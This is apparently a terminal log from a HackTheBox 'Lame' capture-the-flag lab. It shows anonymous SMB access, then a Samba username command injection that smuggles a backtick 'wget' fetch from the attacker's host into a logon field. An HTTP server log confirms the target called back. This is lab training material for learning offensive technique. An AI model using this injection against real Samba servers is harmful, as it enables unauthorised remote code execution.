 kali@kali:~/Desktop/HackTheBox/Lame$ smbclient //10.129.228.43/tmp
Password for [WORKGROUP\kali]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Dec  5 11:16:22 2022
  ..                                 DR        0  Sat Oct 31 03:33:58 2020
  .ICE-unix                          DH        0  Mon Dec  5 10:40:52 2022
  vmware-root                        DR        0  Mon Dec  5 10:41:36 2022
  .X11-unix                          DH        0  Mon Dec  5 10:41:18 2022
  .X0-lock                           HR       11  Mon Dec  5 10:41:18 2022
  5644.jsvc_up                        R        0  Mon Dec  5 10:42:06 2022
  vgauthsvclog.txt.0                  R     1600  Mon Dec  5 10:40:51 2022
7282168 blocks of size 1024. 5385884 blocks available
smb: \> logon "/=`nohup wget http://10.10.14.2:5455/pwmir`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \>
kali@kali:~/Desktop/HackTheBox/Lame$ python3 -m http.server 5455
Serving HTTP on 0.0.0.0 port 5455 (http://0.0.0.0:5455/) ...
10.129.228.43 - - [05/Dec/2022 11:17:26] code 404, message File not found
10.129.228.43 - - [05/Dec/2022 11:17:26] "GET /pwmir HTTP/1.0" 404 -